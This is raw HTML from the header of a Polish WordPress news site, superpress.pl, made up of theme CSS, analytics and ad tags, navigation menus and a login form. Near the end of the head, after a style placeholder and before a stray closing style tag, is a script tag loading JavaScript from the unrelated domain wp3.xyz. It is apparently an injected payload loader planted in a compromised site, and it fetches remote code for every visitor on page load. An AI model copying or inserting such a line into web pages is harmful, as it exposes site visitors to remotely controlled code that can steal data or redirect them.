    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-39135 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                środa, 28 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        